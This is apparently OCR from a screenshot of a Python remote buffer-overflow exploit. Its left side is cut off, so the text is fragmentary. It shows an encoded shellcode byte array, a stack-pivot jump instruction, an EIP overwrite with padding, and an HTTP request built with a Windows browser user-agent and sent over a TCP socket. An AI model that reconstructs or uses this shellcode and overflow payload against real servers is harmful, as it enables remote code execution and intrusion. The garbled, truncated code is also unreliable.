
xe0\xd4\xae\x0d\x32\x8f\x23\xc2"
xd7\xcc\xbf\xf2\xd9\x69\xd4\xb8"
xaa\xee\x44\x2c\x98\xd9\x67\x37"
xcf\xab\x86\x33\x76\x6e\xd2\x63"
x63\x0f\xfa\xd6\x73\x0f\xea\xd6"
x11\x02\x84\xf9\xee\x31\x5f\xbb"
xc2\x44\xe8\x68\xcd\x79\xe6\x0c"
x8a\xf9\xd5\x64\x37\xde\x6a\x08"
x5d\x12\xcb\x79\xe6\x35\xaa\xec"
xd9\xcc\x8a\x21\xb0\x59\x1f\xc2"
xc2\xde\x97\x0c\x4f\x79\xe6\xcc"
x5d\x73\x4e\x6c\xa0\x7f\x87\xf0"
x33\x5f"
shellcode)))
x44\x83\xc4\x44\xff\xe4"
+
eip
+
opcode
+
"B"
*
60
/1.1\r\n"
t)
+
"\r\n"
ows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20101026 
n"
)
%d"
%
(host, port)
ET, socket.SOCK_STREAM)